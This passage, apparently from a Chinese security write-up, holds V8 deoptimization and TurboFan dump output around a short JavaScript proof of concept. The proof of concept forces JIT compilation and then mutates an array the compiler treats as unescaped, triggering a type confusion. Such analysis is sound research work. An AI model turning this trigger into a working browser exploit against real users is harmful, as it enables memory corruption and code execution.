 0x7b100084fca  runtime entry  (deopt-eager deoptimization bailout)
0x7b100084fd6  runtime entry  (deopt-lazy deoptimization bailout)

--- End code ---
--- Raw source ---
function opt(foo) {
   var a = [1.1]; //\u672a\u9003\u9038
   foo(a); //\u9003\u9038
   return a[0];
}
//\u89e6\u53d1JIT\u7f16\u8bd1
for (var i=0;i<0x20000;i++) {
   opt((o)=>{});
}
x = Array(0);
print(opt((o)=>{o[0] = x;})); //\u5728\u5916\u90e8\u51fd\u6570\u91cc\u6539\u53d8\u7c7b\u578b

--- Optimized code ---
optimization_id = 1
source_position = 0
kind = TURBOFAN
stack_slots = 12
compiler = turbofan
address = 0x7b100085001
安全客（www.anquanke.com）